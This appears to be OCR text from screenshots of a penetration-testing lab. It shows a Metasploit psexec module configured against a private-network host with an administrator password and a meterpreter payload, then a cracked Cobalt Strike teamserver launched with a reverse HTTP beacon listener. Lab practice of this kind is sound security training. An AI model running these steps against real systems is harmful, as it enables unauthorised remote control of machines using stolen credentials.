 msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.52.138 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass HONGRISEC@2019 no The password for the specified username
SMBUser Administrator no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 5665 yes The listen port
RHOST 192.168.52.138 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
root@kali: ~/myHacking/cobaltstrike3.14_cracked
File Edit View Search Terminal Help
RX packets 23344 bytes 35231827 (33.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 10967 bytes 660797 (645.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# cd myHacking/
root@kali:~/myHacking# cd cobaltstrike3.14_cracked/
root@kali:~/myHacking/cobaltstrike3.14_cracked# ./teamserver 192.168.168.136 veg
e
[*] Will use existing X509 certificate and keystore (for SSL)
[+] Team server is up on 50050
[*] SHA256 hash of SSL cert is: 64257fc0fac31c01a5ccd816c73ea86e639260da1604d04d
b869bb603c2886e6
[+] Listener: cs_shell (windows/beacon_http/reverse_http) on port 7890 started!